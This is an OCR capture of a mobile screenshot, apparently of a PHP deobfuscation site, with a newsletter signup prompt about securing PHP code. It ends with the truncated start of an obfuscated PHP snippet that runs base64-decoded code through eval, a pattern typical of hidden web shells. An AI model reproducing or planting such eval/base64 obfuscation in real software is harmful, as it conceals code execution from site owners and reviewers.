
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval("?
>".base64_decode("PD9waHANCg0KJGFjdGlvbiA9ICRfUE